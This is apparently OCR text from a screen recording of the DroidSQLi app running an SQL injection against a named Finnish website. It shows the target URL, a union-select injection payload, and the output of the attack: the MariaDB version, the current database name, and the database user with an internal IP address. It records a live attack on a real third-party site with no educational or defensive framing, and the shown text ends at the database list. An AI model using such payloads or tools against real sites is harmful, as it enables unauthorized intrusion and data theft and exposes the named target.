 10:26 PM
DroidSQLi
Stop
Target URL:
http://www.atmarine.fi/index.php?id=2
Console:
=> Trying Normal Injection
http://www.atmarine.fi/index.php?id=
2+union+select+133717330%2b1--+
=> Using Error Based Injection
=> Gathering Information
=> Fetching Databases
Database Information:
Database Version: 5.5.59-MariaDB
Current DB: w8400337db
Current User: w8400337db@10.0.8.91
Database List:
DU SCREEN RECORDER